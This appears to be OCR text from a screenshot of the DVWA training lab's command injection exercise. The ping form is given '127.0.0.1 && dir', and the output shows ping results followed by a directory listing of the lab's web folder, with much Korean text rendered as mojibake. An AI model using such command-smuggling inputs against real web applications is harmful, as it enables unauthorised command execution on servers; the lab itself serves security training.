 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && dir Submit
Ping 127.0.0.1 32����Ʈ ������ ���:
127.0.0.1�� ����: ����Ʈ=32 �ð�<1ms TTL=128
127.0.0.1�� ����: ����Ʈ=32 �ð�<1ms TTL=128
127.0.0.1�� ����: ����Ʈ=32 �ð�<1ms TTL=128
127.0.0.1�� ����: ����Ʈ=32 �ð�<1ms TTL=128
127.0.0.1�� ���� Ping ���:
��Ŷ: ���� = 4, ���� = 4, �ս� = 0 (0% �ս�),
= 0ms, = 0ms, ��� = 0ms
C
8E64-A6D0
C:₩xampp₩htdocs₩dvwa₩vulnerabilities₩exec
2022-07-26 ���� 08:16
.
2022-07-26 ���� 08:16
..
2022-07-26 ���� 08:16
help
2022-07-26 ���� 08:16 1,830 index.php
2022-07-26 ���� 08:16
source
1�� ���� 1,830 ����Ʈ
4�� 47,665,631,232 ����Ʈ ����